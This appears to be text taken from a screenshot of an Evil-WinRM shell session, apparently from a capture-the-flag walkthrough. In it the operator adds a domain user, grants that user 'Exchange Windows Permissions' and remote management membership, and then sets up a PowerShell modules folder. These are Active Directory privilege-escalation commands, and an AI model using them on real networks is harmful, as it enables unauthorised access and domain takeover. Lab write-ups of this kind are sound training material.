 *Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> net user c0rvu5 hey444! /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> net group "Exchange Windows Permissions" c0rvu5 /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> net localgroup "Remote Management Users" c0rvu5 /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> $Env:PSModulePath
C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules;C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerS
hell\v1.0\Modules
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> mkdir C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules
Directory: C:\Users\svc-alfresco\Documents\WindowsPowerShell
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/30/2022 12:59 AM Modules
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> cd C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules>